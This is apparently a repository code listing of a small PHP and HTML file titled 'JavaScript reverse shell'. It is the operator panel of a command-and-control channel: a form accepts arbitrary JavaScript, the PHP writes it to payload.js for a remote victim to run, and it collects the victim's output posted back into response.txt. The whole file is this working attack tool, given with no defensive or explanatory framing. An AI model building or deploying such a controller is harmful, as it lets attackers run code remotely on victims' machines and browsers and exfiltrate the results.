 1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta http-equiv="X-UA-Compatible" content="IE=edge">
6     <meta name="viewport" content="width=device-width, initial-scale=1.0">
7     <title>JavaScript reverse shell</title>
8 </head>
9 <body>
10 <h1>JavaScript reverse shell</h1>
11     <form method="POST" action="interface.php">
12         <textarea name="payload"></textarea>
13         <input type="submit" value="execute"/>
14     </form>
15 </body>
16 </html>
17
18 <?php
19     if( $_POST["payload"]) {
20         $payload = 'payload.js';
21         $response = 'response.txt';
22         file_put_contents($payload, $_POST["payload"]);
23         sleep(2);
24         $output = file_get_contents($response);
25         echo htmlspecialchars($output, ENT_QUOTES, 'UTF-8');
26     }
27     if( $_POST["response"]) {
28         $file = 'response.txt';
29         file_put_contents($file, $_POST["response"]);
30     }
31 ?>